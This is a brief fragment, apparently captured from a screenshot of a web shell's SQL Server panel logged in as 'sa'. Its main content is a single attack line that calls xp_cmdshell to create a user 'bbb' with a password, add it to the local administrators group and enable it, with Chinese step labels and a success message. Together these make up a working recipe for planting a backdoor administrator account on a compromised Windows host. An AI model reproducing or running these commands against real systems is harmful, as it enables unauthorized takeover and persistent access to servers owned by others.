 MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft
5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user bbb qwert.*? /add';Exec master.dbo.xp_cmdshell 'net localgroup
administrators bbb /add';Exec master.dbo.xp_cmdshell 'net user bbb /active:yes';--
添加新用户bbb
将用户bbb添加到管理员组
启用新用户bbb
Query Export
output
命令成功完成。
www.reber-9.com